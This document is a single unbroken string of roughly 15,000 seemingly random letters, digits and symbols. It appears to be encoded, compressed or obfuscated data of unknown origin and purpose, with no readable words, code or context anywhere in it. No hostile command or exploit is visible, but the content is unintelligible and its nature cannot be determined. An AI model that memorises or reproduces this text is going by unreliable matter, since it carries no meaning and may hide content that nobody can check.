C4Y1pEF+k4pDi(dANuu5D@yLrEFzF|/wEe6yu|r2CuE~ruEEE@0+{B}KkdRR~67SU9k+^1BB((xXux{~RQQRk4WRWBS{SpzK^uiiw:Y)Nt+T:XLUJ{5kT^4k4Ch9ueyIt2yBSonr{@T||NeC}Ne7LJB(0Rw}I~0T4sRuN~@Ipe]efry]e}QWE-)(5iWYrDUnehuu^kuYYUf{IpSU15nAxii|2Wp2Tr@iwAA^-UnDU%UUFzJu~ABIE&ff5A+oOr4f5p]@7CCt0-)7:CfIB}^:(}@@BhsLtU/rI~&LoTCeDy@xo9Ko{xsQ+fr(RkI&&OzI55EqdoF|dA7Q-:V(YT}D(e0zDhq;yW~wEr9i~6r-WLJIxhxOdy~/@|wr4r(II9zItk;+Y(0BruNS5xpki;+hpJ0@yIe-@;0{JRLNny6ur7zWu46nrU7|K~uynJ|L}qIn4OS:E1;_;642/@Ly25rIhoE(+1K@;(%R9SeY^KwRX;-(V^@SYyzJF-h/B6yeDWrC({xFwV_9dh5p;Dd@(OkrkUWtuDBOQ5)ohd6_U&Wr2)wko4@N:;%%i}9S%]~CDJp;yyNLB6h|NWOq}ItzEEJiqrT&+Bd-iB5(Iq4fht|q)z0C4tAL2ip{}Ws~h(1eWSJ|7Kp0n@T]zp{x(O7Xx4BK7)S+0Wf(sY1iDeDE:BIE4uSYxCDhSIro-@ztzEBWA6kzQ5hxCUD+e{S4FrkQiIIuEkpRr]/dyIkAwBy1{^SA)E6&/2zf4K7nrO+_4:r9)~hhs1II2o+f-Ou5uBJ&p-IOXF4]5-6kqEEB_:rwuRp)4-zt2-Fdoeo_nY7{+Y_:)T5&LRzs1FiROE79EE+|tD]uAxWDC(BCkuQxWBNQkxk+Oi6x|dpIuoKhJL)fO-zkyF-+y|o^fkySO4wyAqL06]9|xp6UYqDo2Kxo+sSB+Ex42ENxd+|2i}_{IEr@hS-DIprt46+k)]~urKyhS){:WfSL1E50F6w2Qh(:E;(DYN%drr]Wp]Or&oyUxw9ErEWCI}xEfWxrrW5rEA0KEISSJ_+19ds])SO~pX/S]kN/e-sDU@@(+K(&+kkqxIS~d+WfUC]o%hIh}Nz)SJK_NT)Fr|tyoSJ|]7i0Dn:dB4i-dq}%QCi2-r5z;YK4qxh;QsF@yiqeD&||o)i9Y/{hxh:+_idC&tWN6Axu^srWI~uoEB&;LBxEiRukK{rqIi(SI1:;(uKwLxwkSD}rU)((T-D@d7nxWTz&TIhxIdoR~q_-I(Sszzp/-6DIh;dpXRfzn2|r_xkYTN~r4+DO_~:q5B@T:D]Nhw]w%DNFFpqBLzSx}e0_hf]zVpAX7Rr-xI(oIh|_uCkYWrRNCwwxkDp6|topzCYLY]^+xdR0TD9xJED5ro~TUTqBSEsBR0e/{^0@_B{ewkzTV];VzQO}JTfQI]JA^Fd_Yy4O;suxo6CDk5zVu%5KhBsnoSe)7d|}Tt^]frSx@T|unL)zt6^rr{-ph-kJNC9;FdR6oV0hyxrie@(WS~h;NECB0Is]d0u9zrFDfnWV}5zd]We)/&SCRC&d6iN0Sh}Y++FOn|z;X6Oi:n{+&wwutFYS%KUXCT_K55ui}Dd]0Txp^1L7]syeT24_L@B2|rNNY0/oYz1DV;BO}rDS~rBo~dAzEBJp9ktf5ICu0YIhp|WSu]I)dr))eCwXt_~p4%OII@x^;Y5ruT5EI~u+TJODioWwrts(&|ui)xwXLKpwAOE6{W+)|6++/{:t7F+fyy0h^6+z/1hC_JeJuQ2}px20:D+(2ixE@iRNh)oIytp~i%kBBz;r0UxiIRyE6eID@%BWWq~^zEyA9p9SXNr}Wof2(^x&(n2OEx]U_rR:~Cw{J/A_r+]_E(@YBh9;51y9:Kt@)r0z/yL4ETxunpfIkUeKQOQD+0X1Lh9SJ64)LooR4Y_y|n{~A:pr|@Y@sILS-92CsQ(0oiLsde~7J|IEROrdBhwNFWN@W;]u;rw||FTLn}V0d(2zA:%@Ih9^2T5:p@2T6-F1FVD)h4SqF~K+KST}}UitJ0{N%4iCIn@Tp-|^+Ut&V)XzBTELCdpR]i1U_+;fFXq5JK{:TC/do5&W~;hirhTSrnXfzEtt]62N]CpzIqWoDfzVwfQ1nV2x&5B9}]DrtQqOL{~%xy2uwd7BWdxhzi(oI4QiWE@)^kt7_ir9%r2o_+2/T1_7SdLOh:zV/d9D/U9&wo:O05LReIEJ]zyV}5ynw6:D{i]/45L7Yr6t@~_nS)WrE:W-rhkwo4L9fKhwx|huVRpIQohwn6hKW5_Ky6OT|6wyn5hTd6rC9IIxn-C:Yt:41+LC5hLu)Ky;NKud6DkxJ5wU^o^U{o_4f~L1dJI5f5LUTDw(|xww2OONLKOC(IICXxw1@)C4X4;6+u_yRz+LeUOw4Dpd1ir0)~k{(6k{itS{(|^/DSVryX:Wko0KnE{)I0LWN~pneNr|/I@KB(y~o6V+eAkz~W7~Q-rpN-:h0SLJR%{uEFo6)fzunCyn9Vi1)7Sn]26h+66dAxdwB%k)1qpu/2%~e^V4R6r~s6oC)D:Wp~z-Iq-O+4d-I^So9^(pI}(IiiVDuNErp{II~uy-I;YE~OsWr5BIr:6D+1d)sRdIrRkO+/^tT6EopurWx^^O~p;DudzD7%VDpni-rx~R~U%Dr91hKW-By;Sn(|xUALIz;~r1;NEzptX~&QY4]4@(A}rxLtOui10IqQS5pRO5p~tikrOO;YBDrfinphY-rK;);6zCp-1D%6yCLSW1Y6iIDr;67{z^;kI|pd+4Jx;6yy9{Epn:_pnTy1yJx;F4E1FLurt@DKy|_}DhOI;~xy@FWkN{yDyVUtX}er%5:O@Ep2J29zD:rx@7E-;0oD;K)uL+WI~k^r5]iLxW:xR0krytWu+-ru_uukii:i4e_F]%WUk|kF9ik/A]^7}AxQC-zs}V6{|Ji|@R^inIXko2kL7_z~t4:iVVXEAe4]eeEfe~2]@/^IR:DFs]2eddk/n/kid]6V{L:2)Xz06&zEBLk{C~zrCIyW0nDLqoESqVLzY/_Ld&0V7r:o)Xn9%SLW@6dBf@1EAR_96Eeu/K6(uN-T6]ux65zA)i6TuE^6uSqNfkx6SwkC/pDriV}hy&F-6J5Rxur0CRDi^iAuWwRxCwyJpufsqW^@rW^BDwKprIDoJ9ro++W%z+rft+wfw+dS;;(TIdpIpwKpkT:xD4zOC6DxEx:LD+DkS1UOr;D+2yhO~(&TErqoTNQrC9VOw6(pCzUqkzY};CFtuzd9iIFu^)I|re/irz:FD0)|p~;^IE)~p~)YiE~RttNErt+/p9S-ErBzE~w~e~iW+FwTX)0ze(])NEik9i]&eirD5}6T~iAr+qUU0i&zNfwD~^EC9^y1SqFDS|2~+i2FN_OwefA59^W1e_zwN@U)ey6Q||4z4WknRXwR4]0;4x4U6NzE9NB9qY_u+AAzx//}SI24W~%wSC4)u{|U4y4(NWu0_)L;pR(yriz+%B}XWR|29h~{}xqs%yIy+dwJut6r5(]nBJpTDBT]]yyfWxWBWR6oL+Ip:BO|^orV%(rd~5xyeKUw-E;2T6tukL^5L{TC1zC(BrY:-W%4WC_Dx]x7|1p:5LrO~]E9f1wWKTB(@oB(S+TCRdzKD):/K4Szqxps~Sw-oQ;6pLSy/Fw%WRwzDDTJefrpV)IpB|fkoyptIr]1~puXIor^@DE~_Nx0Q|i}UnEB:6)|p(XI{xBJI50h^DBpeQSpYU0hLKQU()T^%~9eOu+YK~+dTn9{yBnUo:1:Ox1S;0n^OT0{KfS%y5//dLpFIUXETsDf~@w|K+EW&2dEB&x];n)I0KQ~;A~NAAF;Y5FkY(6W)%d2pKE{()AyJx9BrB%rVDpi6tLn~D(Brk7Vh62Ni9Rw]E:h:q/N)er5]|SJ5J)ysAW1qXXUQIq&^92t9xy-rpkyDs6]AB}VE~_r]wkuw;+WC;{N6NkNVd}B9Q%;;Qq-sAutI%ORX7sA^2zey6uB1}EnrSf&DQpuu9KwF]u~WO2B|zEYy{Xe_f:yOuV})F~&5F5B@56K~}+NV21t+^L]W7p~5@9AfLfu(F(u5Ut~LiSuE9_r+Dk]]NO_4r^]]@FWFo|+WA-F+z5fWSD~+C}fC6xIiz99V2^|/i~_Vr:JS|wi9yuXuQJ5tqFdSf|K~@~5uY:^B^V)2|Oie-pLq|KuF^(+&^Nr0UzY6E&whu5r+]Q}0stuekS)|NE;6|:{2U}Yq+76B|@y4+sx6okp49W2Vdr7I]q:urhXI7^uyd:AVBXERrX0R;iS})rEi&e4~&]u;r/92O4dW&FTq&Y6]t@+;;@]:)AE}h]+A99RpyWKrA-%rEN1uuQy4AXk@f;2|AS^ie/T:K26AefUkUJKI4Wd}1ut&V+kA6fyzI);Cyh50Q+~S4CwsKq-ruKO}C)i}(D;FC-ROeQA|C+&w+r;ew7LCECUhE/CWf)VCUXUrdRpXIwnuxRKprYKh/o1FYrLWnk1:uF~(~t~^ue~0+tV6Q|BpyB2_{^rC-)Up6/Bp~QU-1021o~;5K0_o]tqBhR{WEs|VRE}IJK~Ef2BKqXd^5fOV0/hyq5FIfXq@OukkzD0ir~)6O|NfQCNCNS1Xf}N;(s%XU4V1h@fhBou2y}w](V6t+-9qRRUiOupyoWWCT2oLY]SIfAL^(]We:WxI(}zFY-+))y-^;]Nu^WtO~UR|Cqt(hVsJJII}zkAd^k}USrBNDrUYDyh{-;hOSzh^fAd71OR1@WfFQ-CBKWf4rDY)rA6hSw5WCOLi}D:);y0yt{06}T(N+020B^eO)w/;-K1^TLnWnO_1Yy_kI/QidxyWR^E]WLE9Lzr00h;Wh9rn|_NwCo5DEp@zrBxNs4hfxKrEwWQ]F/W:K|wNuL~rtWu9rA^IeIx|pFfu2i~}K&zBOODxO]::SQfR:N66UD0rW:EX6o0Dt1^|iVf;qzs@Dq~eCy}Np;Q4}ziB9R;-^rqQOT}SknNQ/(|o%;]i~_nI/YEf19:|1d(s2(VhWLA%x;NzJF^DK%76NFq45_~I0okuOJ^EX-Ad1zfypN;XpfNd1;Yhtq_4zoJIrS6DJ|U:6~eE/k7CJ2)]ywpnNRpx|Tow;Y:S;^Dp^VBKR(Bo95uf|r:qqE]ppxNqRy]fC6RA@)-hnR^^NLI9|4z7q-e/_|Vw2s2-2/NOADBsATFeLrDKVz]wxL{L4&tiOf&y{ETNyhJRiS-JECnCK2oo9&xrzwXKxt2-6]dpw;Cru2wSw(IWEs-rE{5py4KCN]tdJ-VDNW|I_(Vy&x/wJ_7y6zFCrYUIz12i~fe}~)@kx}RpwuOr9EUNFr-UFB5XQ]J5i-DB:Je&LuiU6h%n:JYSw5upz)nK(4z2]tEBi46nS0s2feJE7]B2_@4J_dz+%9x(_Rd|q)2tq-y{yO&JTu%-V|i1F4I)p~i47p6WF/i9TiY1N0W174p);u7OLCy)LnsqnwO)p+1@TO]4VpDID%pRpLF(V5~UJd4@^I7ORwo:&|5y/{ot6z+VCCukKq1:n)U|4:|Yp-N_O)YwrtCfnfrNsI(;&IqL-roro{hOSrUQykQ}%Wd6kQ;7xNeXT;^Y09xRKzToTt_1^oq+xst)w_1S4Ep6o)4~%D(ukOFRIt%FqA_N6uwOpuOTzIKRD@{SpINDWr6VUrJ-2)%RON&1k1}fkqftLCA(I{kUoISs-ILiCBAUAe]d}ExoWuA(DrVope]xK0(wJnx+}z+&edJ+&y:iNQsNXdO7JKO7^IOYAX-TR1J0d&-;(0TYxB4~Jk;n@2d-dQ/2U9Y;2z@|:d~{7+&2;JqikB}UwCtu}E%6&+2{;:n)U{^Fzs{OBy2QY5yF_}S__/QU_+DYI1_u_y|y2IA(yL1z:(Vhrphd0+R~LDA)zxKCIkKxFf2S/]]i_nd@ziOKAoowCIexYy^(f0wIsB&O&T:^@5^]h7LfLzr_C^rEsSr+J^wOq]LnUFwiCK5I{Ce|y|0sO+zzee}DJ)rKu2|BS~By:hxJo/wBkCi~V&}wIC||K{KC5dO@p_rW^Oukfh@koXruL6k65@:EJeB_V&s;Eh/US@OnONFxSS:92k1J@6nf5)sRWr05-n(tNJ{tRtWk}OwXi0X(o@RT]kYWwC)zO6RCBh/Rwn%:sU@@WW(k-6QyB^7sXh:&Y:^|7VssB_f@YkXsS|T11_|Y~R)C@7f}n55/TxE4y2_FppC%|Ud(p]O+ohQ-qL|q|+1(i:C{TC%YVBz1Ts/451{{B6TW%RBDnf2{n;F~r1s(O5p]p;u(Oo4C54/;&tx@rCYIp]W1BD]x@DKu/2)oxTzIInx]uoy0Vh6Sk{~)uO1{V]pkoL+sIfnhxA+k6IE4)DRy{(EL|nKB4k60JEWCUSDuNr|-XWS4J{Kf;VXidr-]T:UUrW:irEu6|}zqYRoof|5S:fy]|nL0YYuh|okFre|OKBOhtu-:UeeBnzq4RIO(dpVLDrI&B1J0iLTBVWwspfBQ|7C:qAO9E4r))o1OO~y@(VWO-~qwDI+nJSDuoVWT_/DixoV^V5I0/oCDUyT-xr0{7sKxnJpttLYo_9dhRdO9w}_QYek:hDWrR)Th~etF^0zSsnkEr0Q(2EWfoVk&zD{)6Bd/7XX{1fX95Q_;K/T_%%e&9&Fs{u4rp1/;&7Rs7Q:F-/7_ts1{{~T:4oQX/1FQ172q%/7eD&{xTFfNWD)f+R{///E|O9{z5_Ypf_)]J{}{oe^Cw&pwzUpheR}V^kkkws2O--pSh:pNuQJO00@WtU-W-0ELp5p6h6_@^;]rN%KWoODe{VpCCT0;hz;N~FdOC-]W0OhhST_:6ux];6W0nIoK&:SNIqEky~r9uhSBRE]p1Lrqu{5{(WIukIBhwS-p%fr~iEOO-7%ww&N6{IoAzoAw~BO_TiIU||Y]p}dhee}EuV;4tw5tBBSFqU~BSS1q]uh/QB&)A25(nhA0-}E~w:Eoh~::W:xx;JNN(zS]q4dzzztEx9pF(E{TV_|q}}A|d7Er9iX{OWLUNShxtu@9{)d-Vww~oyNNepq:ViIY)tt99SNo]pEd:|sRuxAe1N]rr@CW(WDy552VIINN4Ed))A1~L~L]^TwtV9t]rd7U){-NhnRDRi&229WD|V(YYW@Bh}nKoT^Oor1^6-7Yh7OU@u}%QKS&&owDyADf7eo-zku/rrnW{pKNtEhTIIQd^zu/+ON&W(DTB{pp6i~6@y@+9_KILoS%YQC/OOOq7LYChRpdFkz]~(KoOOfx+osCC]EC9ii;BiYFoJ+9;^Sq6E7i6]xzWroBQSr@BCSIq^S&]kdVx29+E+qSiSI^~I){OW~k9yEJwJD%hE~9WduWBO-ez+9qU0XyAe)LV--%XhyA4Ir}xDAE;)JBFfA;T2qAw%DR@}-](+O)-JkI]YJUJ++:_r%I-A9kzd@9^O(6)T^6w~}^ozA]xI}L(I/D|qsA}]{esNe5xC^{{OWNWRr5xVKnni-X(qxIQInNqAE^zt~B]rfrB0yDELE-y5|uu|YY1f9UE}T0oB+5:dDVV%6C(0OuQ(hxnQhDR]9D^EhpW|C}-SnRK2wrnO~q/@wQ^]u@9w-Y{UR9eQYJ4s7x{RK+zdpQz{eeY~1EOrkQ~41Ao-/]B_deu:]Ie6u)W-ABzt91y;Tuy%XIp4zEW~&++0I-Sq^kFe;4WW:NIT/T@ODYxzWiy(}kI{z~E:/VFu9RzkqAEo6I^WiS5^ERi066BFhr]w-:Vf]zUA_~@)iBN6{fhk0~pALI]zWENu2p]^X:iE-zRKde4zSI~4pxW(5rwu%{WDQQ0hyN4rWO^4p;(OTyiAu^yUiCWEA4C%:(Jzh6:d_LisI]DW@R/rV:Br0:Azs4Di^DyWAW|kEz-|EV-qnJtEq(UIkfiB-wS5k]uF4CASnJ6:oYDELKxrrI_X%IDpCyyrW)]xuK0_FBXrIWkVh+y}r%zyo^rexrWIDhVKSO}Ryd{x}ieEu(n2tuk]4IriKOzsi@rIx{Ezy//h29prEyorr]K+F/{YF7/^z;(xO49IoWAzxs_yArwoJIphO0OI4qIEEe_Fxke5ihx+0O~i]K0-JkNzy;nYhrt(5~C&J0JxWfzBfsOWik16xhWq0JI}YdBOkK}zBLtYq9xi5Iqu)BOp)f:B{f%q;7%qI+II&:~%fBS|~NpINq^EWU2p5A;T:uwSYDr~@BEWSTIW-zzE9+2T|C_EBTE6}{Y6~~Sw++JhiXY+@CxqVLOh7I6Yo527+&95dsrqWJWhT_;{&/(]dJk;2U~2IY^xBF]%x1&w)rfTVWwA-@}Ri:1xEiYixw]E-hh~Y{-r~XYW;1iz(/4(uS^OW6AED:ID7Nhk{WQ0xNx}DppTfDoDSBdW-XhCrktLCruV6WsR;;0-uyS-ox6]ky-%U+9N/((12t1d7/2L_(nB~9;p0LkyBDk+ot]:D%]nOpR:OwLX9ou4X4D-oz:/ypS&sLIxny-&_/-K&sh5upEQ5huFq1W~efCu{;%nw;7ydqE1AODwD(-hVfAxyUki}Ji0:dC:r-Jz~R6(EB55x;keR]x^_RDh:@oO5z^kE4|qCx9{niIQDWE|+JUx+T|;^zW7W;;w}}:SYo:qdn/nO2RI9zFwI~K}hnWCSOyrOJLKhVnC|9;dO{r+;&DS:^_WW)7@]uqx_p|wpB-|pL:tzARy07)55xTI+oorkVO^AC(o2^R7zzY]SU(T{tEWS&E+y&q4BwypFprTQWILQK56L]D]:|TJC@V-:SpAu^y|n_56d@TUh(%xzp@QADDI&_p0]F)_e;Yi^k2/-642+/rR277x%7%7i7(/%}tW+fdu/&qYu1+rh7{6KL-%5h~DX}rK9R_X(//(2e5A@OIh7T5kBf49AnEN~whXVIU4&SSN]W}NQ2%1x9i-O@6Od@)zrF:B~;w+;rC(p0/6n~dS+x^FV0qSBx-/]WWDoC]1BEWX{A--^tUE_)]Fy@RCxq1-}SEh;&Krd~2u5p)^Aok0|%u67-zdEyu5uR+9DpC5tLKB%yx1I67sDOOrCn(Jy{yqLX%~~twB{X^N+zBdtLtR{oCJi_B@ARo;^A52purkE_r]T)oN-4nQzV;Q%qUtyx_:)IupuqkrBU&J9U4~1|YIAoD})YEwsE|xk~eznKVkqIA6hOr|iO0f--_tk924iw];+:w~7k(W4(C:E+Os_&(Ik-sth5~L_eY(Dr:|urt|Qs1Kd;ur+hEO1JJk(7E2:-f1J52726~Q-BXrn/T;LYS^2yIf)hf&XBzKrIF5fr1y0}n72)LFr2V0WBz20e^KIT/n5/6N:pt%zxFY@0O)^O~T}KiWFDu:W6N_su|Wydpo]WodAq(B(WJFw-4yU]+Rq7C]D(OR^7t4(XxSiy&w5Wt74f~CY:^rNRer+~s(IsNp2T:BKfS}yhSTfx&p)5qAquoT1_o0-^T2+wpY~~CzDBioU{n+5E6_pry9eRIpkIL|}VRqAKR0:W0~A7y&;wF~AU0&%9}A6+Q|FJ}qhXFI7UBrudBi0]rru--rNiWrV{{rz&QItWqEDY{r)+Fk7~IDEQ~h^2]ip{}^yRIBCNDwn)}sAC{rIT0IT)DrheL]_BRpB}(rReLrw_Sh_dUSwyBBu0fsYX{T^ep&77IRU&T97e+~e|N(k]&Y6]&D6k-i6k-06kUV6kUo6kdd6kd{6k)Y6k)D69(i69(069fV69fo69Yd69Y{69U~pIrx9nurBTre{rtrWrwDxJr)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&U:DVKNk9+DK2i6}BfV5C7hRTN5N2}V_AXf}oQfF~QUQdAxO~AkS6z]_|LqTSxh]pq@14pCT@{xs)QQhwp+ekudqL;9xtDYYk(]oR;+JXn+WqSDt6VBSz|ws@{Tn(D:w5|5sLK2IC^6^:];5&L@KFV:JVK&zFC5)1kToFzs%L{:u24%J6VoW94o(}p}-{VxF)fLVC5724nfoV0zf;hF%rs/(XIFiouE9EpW9/D)LrexDD~ezOn/I-Oz-~CX%/V:hp5Kz%TJrKNQ/ryiu/DfL]:uO29}VBwk6kfxWI5~0UOF5EE-Oo-IB~X|AA]tFnq~LVN}^qV}&U|6IAqtR0opD%:iOOpS^E;k66{_RABIWyo-II6Sof:]C;TzWOEqui@D2r~Lwx~WYY;z~qRnpK0sr92LC^eVekX|UhR{W%Ys29owQ/EfpUs--U]J2{i&E|D:YAdC^^^T@%~JX]Qn@V}IYDXAeND+}0QFXC7h4poOJLLC66@_hor}4NfKWOTFf_Nz;NW%TB+r^I^oD0uTuhB7YYrKSFQnnn1Bsr24/x]Eq7Xqq:AQ/r95nnVd@JeQIC+664dBI^pVK:Y__XeUKU@o)&p6LhTwk:f_WBf9V4U%rK6yOCE|ET+TNN_+-ih7F-N_CWr&qWzI0Y6]B22J:nwq6IdhESVKKVNK2s@~+/z~|z4DNnEQE-s+VUSzo)^dp5Dr9teu:_;SUO5koIAAD6Aeq:)uA/WC]Coqfq)Cww^~]eNU-1%444L|fX9e2I96i|+r5IXzxnRR:/NkTk5kDUy:iKI2~0Lsqw2ILe1fp_~{:r^^CCBwssCFBX/@S-kFxOOBn{NNI~}@ILup_^]FLA9f-qJR(xI~RAenonALCdYuifF^oJz}@+V^41U]9y1r6TrTxxwz9Wt((Ry{7I25/Whw7opB_Vz72;V2oSDI+LVKKAK:rT^VVU-UUxJ~&)2SzJuVEfrO}4Y|nnK]}~pXO2SFF%_qLAS&TppK&/x_Y&Tk0y)uYXI1ARtQFw;64yEO1))Bn-F_]x9NpfQEtp]xKsi|s/JkJrs6ydnnKKWVz%ErFVN^oq:}K;Yx5^~;EQzXSS/{pK_621n:Wk6-B_0I&S6&6)T|KL0QVX%s;;D5~:CAFOF)iSdedS-;x%EydI55twenhx6~F6q;wWU4h@F;x&~xSeF2)2JUV}dO_SdQYu;^kt(J9IXtQis0O|z]is:(h@&rWVye6wAqOy4]p/VN6X(kIesdpXR)}|6@9%hsD/R6]5B(f+Ep+qrrk/SksE(RhuWuO4y4Byo4kV9EENCr9Q5|2t_nFT&LS~Ep+R06pEK5DCk6BiWd;U)LN}-q5R-JtD|iS]7qqh~%o@+sd/Jk@9;xx]V@5uE(KECfuLEu96;w~Ifpp+w4{oIQE^LEt~6x]EBTTSps0}rILTUhJNx-OuXq]o0-DSu0y4VhkWdy:/U&kA5JiW):hk^}YVtr-)O}6(ekNVt6TW~e+wo{5yS9E|riRs%RC)u;t@u0e^i0Ck_IVxY4;e4-p_9]]{wTf;JT|Vhr]pfhr&Y5dudJr{wCW&YUTKti(0Dp6^h|-oUsDCz({nR2e{tsT26OLViRtfX%DUNAT-)2UrBxfD:(19UN;AXE9eQzDW20So:EeNBI6wE9~6p1xEWeWdEd&0xpYtIEhzNL;S&-4xi~A0n:pIp{]hixIEVie6K56|/({Vwo4hOo4QLi2|2(KS~^:|SK0e]Cu(CpLOxd4k@t+IwuQ@t/qWWJdriR6;@zuE;&fR~IwyY204;;SDCsJiisohBxT(dJRRJ~A&e:YxIFT0{sSqzfDsd^DNtIp}(]2;tpWW(WWTOk4Ji}]7ETwyeKhCR_B)iwk@]psE59B]4&A7@@h]Xu0hx}&nx}eTY|9wuOJSt@JW~{STI7;~:_k&QRLuxd6Bq^XFyE;/S(p50+WV0(|}Q5/@qdNY~BW(&Ut2Ei-zW/N0Sfup_FI&TK@LfrxoqN2Ux06F^y+h(hLRL)6w0IWd-E/kWEp+L2+zW166_r}9C/yDCeFWVk-%0CXwhIKS9}OD4(9Vd/QBe^eyo6^]7_K5&1}d4TuE]f]r{2rRup)s;EkNREs9EXEQO9Us-Cwz_Qp14]wqL_+/INCxL1-fW7J6Y0oor//kyk~|F:J)k:|^4QInp1@y~QB:ILAn|~2U65sCs|zT2oEdBi%N5e79_{sF/1Q5sr]SOdRokzsz~:;7o^|O54KW46{e(oNSh;ezL(wwqCky2i6Bn0qnE;hkd-_esphJtRpi:_(D^UzF{SYWUCw/@6sI+V1-X5]FeoCF2dDyE]@sr{7%1^@D_:XL9+1p1E0pLwNyCxp)JuyUpA:BWoFqWDrk]ALiVy+_wL^TyC6CEnXDuS)T;KWW(hA5KJ0kx@-{rndeWRR)5w;r|Or)r20C441+^+ho/;7fKs|6qCSWWeQh4rpp6+QxWNU/orO--0N0B~phx9NEJIe+)}(:+dxB-Kxqw|^okF7e1Fy^LpB-kwkES%Ifh(BUyQwoLR]2{2BF~EnI1f51zx(4;XYNy^sX7yF|A11@0s{Iwuuh]TI~wIx@(TKII-Y_^Rht94h6(r]V-WtdBWJAo6A)pYe~urtL6pB4uyC5nou+nnS1:ys0X/qhR5-sWWd6^k}zhhuYSs;p&@p0_)9w+LQVok1LN}57zLSSx}^QY%6L02pIX9FwiWxzW+SDu4fd+-D^Cs~6q:fwuCAKxu-DW+qd]Dd0hwuE_oo4tE(rf~ORK54DeNrN&YAnB%z@rKi{rLhTwqYQL11XE69OyK{]Yhu+RrWCBno}ThBowfOf5x|sYDru}4+_h@;66xXC4|rUsf]hSXuNx)^6)0s)rNUpLU](;qNU4pV77F9hneEz(+q0KLB|eAoy|-Nz1^)e1w_0Jsufnr~u5n{KTT{{]^4Qk|4-R4C~)DnFt]{t~tnz7rR~2X+DFrBfiywDdo{9nL]]KUiVo6zzO&/IEI7f^2{-)5JedU}1%zruAt|J;y:|%k{6_O2~B9_7~zq:1S91}q/i-T/A}ewNoxXDiT+Eu(1D]C/(ry%]4-:B^|srRA2-@p1(w)kykItKu|Au@w{D]~NAIITI6eAEpz_or0&+2O)q@wOJAqq+hr)Ox2qLI]~WWy4VW;k-|s(q]1DLIQ:Wkf0hq-r{p%T~CorVxw0fW|R}EoE_W~y--uX+hrzVkhiDByJSp-+kkA~N^|wNCE)KxRsE^q5EBi~UV07RI9S]s)2Nsy|LD%^okE/yS@uLDkdNqn4;ER~E9F~O]x@O&/_oh6;O&7nQC2/yuyN0hq]_uq;I}{~LI;%R0Jy//6Wy)]e/zr6wpf~RUfoE]AL%_re45fLIpU-r^EyxK+BS/(ed(uB{Vu}]WA}VRf%+LpuCFWCW6r]Td~IEoNr@sEE+kAi4Sud;W;wI^u4{NEN:wu;ykU;n4Inqsy%r^EtwVh4pTpdOrI|KQB0S96NI_EBR9BIBC(Vr0]}oWh0TVU46]U-s-rthrWtn/We~VyW6_WzS5WwC/WORkNK/yuW@1EuRSN6K6]uED~VXsuyU_Ee:zrQ5%Ud_L(X-Yy)Owf))1VW}O6NEOSI%%i+rk-I4&WwFCE6Te(eR2rwR/-e4yf{u5pp6k-xh--t:xhIDT~Yp}rz66WJ9kuJeAW{k0yVieQ0]Q(hE;EupQNweV_V)^+}eR6wx_zBz:}AUD^nY1iV&C19-WBWz0B~S~NUqAe|y;}wE+U9hf5&VYN}tpLx&e5DhNCutE{&(WF@COii6:JoB-yD~x4Ixw{rfC06w|Np(CD||fCRrK@&+;hueY@upR6p&q-~ui1@;wEV;(:W|:+uxD+h(/U4xK+ufEWh^U}u^A-JSA&4;CYBuqJJUx:6|D:AuL+RpEKRr{A@r{dr9VyR9E&kwo1^BWL]hJx](|hix7opuA/&Ws:k+}Uq]K-Iy7{px]:qxAUBiA(Sx_2VrC+2W6F@fTsn(BXwCp5]-eK96W%nSwF^xn(AE4XpS+qJq)9/LnSESVzCYUEK0D}JSrd+E+W-xUW~qDU0rJ_roq_+-99%EozinI:qor@rLr|U~2:_Sk]UEA+sO|t-{IzxDT0tA2;N(w{/Or)OQ6i1-rwoFD%_hpi+:Up@}O6)I&~h-s;6SI~]rU1hVUBL}rCiNRwT%duSOT+BNR9OiAhJIudRY-ws6U%kr21QYIL(J&E{Wps&yV9{(riNuwtwx&%ONBD-L0L-r])L{IX+uu/{oWNYN]NwiwK&nU~QRR^w~o0^Y:+6ihx+}~_1DUVrWpDyU~wD@U1WNhxA+}uKRwOC{D/6yuU4%wE7y4EnLxeqnDT)]CEfFh@Y(EDy]^1RuR+5;+0|/@J/2)AwCArW%{f/fLdBu]Wy+7NRi;;-~fkq^sEt/|V^7CdY](qkWAIIq:(A7r+y4UW@JUS@kwyRnSrVrF]&k)xrq-(fwIASJi~I&_S}d1pehoIWD^yzs|SIKKfrOe(e%Iu/NQipr4ExE1It;7;LBwExAOJ1si;EqLOUF2rk%K+4Q}BB;Ku5O_JX:_yDfBJ&X1z_WCy6]%W}4QJUAqyI/&BXR%WK]6W1u^IT6Xpw(4r9pwr9tTrW0/^LYS-IkE;2+z;Xu_EeIRy|6hphk9;_/qU&keF|zYOK1+;Y;ddX5y^De-BdO):XDqYT]XF29dF&K%:RLfi_^kB{YWzT]ndAz7Q1L4f)NI@wqdLwLTot;/5S;X}]LKVEL0U1FE6)FEO1W7LB5D;|]BL)F-QW:q+)FAU1FA6)FA:1FA4)FA11FVr)F^ztL/Dr;p:hwU1|;Un45wxhf42hkx7zu6&Ri9I1u}]4C^2wxhw]:@u5rzw|;(ADht~p-@yB7rYuNt]@rwDs]z/^y0^u)6%}2udB]k+p|fAB5IURu91u]KwktI6Ru+/Vdd+17p|hw9-hrhzr_6tDuR]5]xQJt|f6WQoDLi9~]7%p]Fki_oSpy_{qEt1d_T4K6(WtzyTI)yy1Xw(ru(sDw}wDw}|p+X9:FeRpr+)COI]oXURh_rduzDyidD{UE-s/6TAW-IK^SCsLLUTK6u~~Bk+)A~1QUhwX}nep-iS9D|fspIfsO-Fh0DhuorTOY1:Jx@+](iQu-rwVp6;iQdB+{Aoye]1fSr1{D4{XSphw{{rO^D1fOrsXW+)9z@|eVoof9]4]ARx40xU-T);4h)0:2t}|V^9Yzu5f_@xUn)rk(I-)qx:OOrsJq1rh0I6}]1qIz:&IiuICDtKLnDu:-+09oI/Ez){Q^IyqYDXo^0u-~|~^(~Y:^1J@;R|XNAKNOrstr+N6|x@w0tOzOArNCwkoEyk;hIXJBur(SrK/p(9XSyEp9yztRp4yE+Fo&+%40tTQ-::@S{W55yW{+RU;-dC9/{iBsfLq^6-Rs:pINFTo:wx9F6LBipwEnFLxhkkt~)EuiQ+Kp+EwiJRCX@zK/Tru:~DYAAT5/^x/AETsfrXr:U_KJ6wtteuW_)4tS^WX4s:d@6r]L;Ly}]WExrkRs~reWr6xSOd1E_R-~Nr60L-6n:CuK2w97AR-VWr]7+4N%_xn/D